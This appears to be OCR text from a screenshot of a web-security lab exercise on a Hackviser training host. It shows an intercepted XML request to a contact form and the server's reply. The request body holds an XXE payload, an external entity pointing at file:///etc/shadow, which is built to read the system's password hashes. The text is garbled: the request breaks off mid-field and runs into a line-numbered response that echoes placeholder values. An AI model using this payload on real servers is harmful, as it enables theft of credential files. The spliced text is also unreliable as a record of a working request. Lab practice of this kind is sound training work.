 "Chromium";v="122"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin:
https://witty-elite.europe1.hackviser.space
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://witty-elite.europe1.hackviser.space
/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
Connection: close
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM
"file:///etc/shadow"> ]>
<contact>
<firstName>
deneme
</firstName>
<lastName>
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 10 Oct 2024 09:01:33 GMT
4 Content-Type: application/xml
5 Content-Length: 229
6 Connection: close
7 Vary: Accept-Encoding
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <contact>
11 <firstName>
deneme
</firstName>
12 <lastName>
deneme
</lastName>
13 <email>
deneme
</email>
14 <message>
deneme
</message>
15 </contact>